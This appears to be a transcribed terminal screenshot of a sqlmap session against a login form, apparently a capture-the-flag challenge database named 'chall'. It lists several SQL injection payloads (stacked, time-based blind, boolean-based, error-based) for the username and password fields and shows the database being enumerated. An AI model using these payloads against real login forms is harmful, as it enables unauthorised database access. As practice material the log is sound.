 Activities
Terminal
Nov 18 02:45
rizal@rizal-muja: ~
Type: stacked queries
Title: MySQL >= 5.0.12 stacked queries (comment)
Payload: username=xpwA&password=";SELECT SLEEP(5)#&submit=mjjb
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: username=xpwA&password=" AND (SELECT 3154 FROM (SELECT(SLEEP(5)))ZEXe)-- txdp&submit=mjjb
Parameter: username (POST)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)
Payload: username=xpwA" OR NOT 2899=2899#&password=&submit=mjjb
Type: error-based
Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
Payload: username=xpwA" AND GTID_SUBSET(CONCAT(0x71626a7071,(SELECT (ELT(9223=9223,1))),0x71716b6a71),9223)-- NYun&password=&submit=mjjb
Type: time-based blind
Title: MySQL >= 5.0.12 OR time-based blind (SLEEP)
Payload: username=xpwA" OR SLEEP(5)-- lczZ&password=&submit=mjjb
---
there were multiple injection points, please select the one to use for following injections:
[0] place: POST, parameter: username, type: Double quoted string (default)
[1] place: POST, parameter: password, type: Double quoted string
[q] Quit
> 0
do you want to exploit this SQL injection? [Y/n] Y
[02:44:53] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian
web application technology: Apache 2.4.38, PHP 7.3.23
back-end DBMS: MySQL >= 5.6
[02:44:53] [INFO] fetching tables for database: 'chall'
[02:44:53] [INFO] resumed: 'login'
Database: chall
[1 table]
+-------+
| login |
+-------+
[02:44:53] [INFO] you can find results of scanning in multiple targets mode inside the CSV file '/home/rizal/.sqlmap/output/results-11182020_0244am.csv'
[*] ending @ 02:44:53 /2020-11-18/
rizal@rizal-muja:~$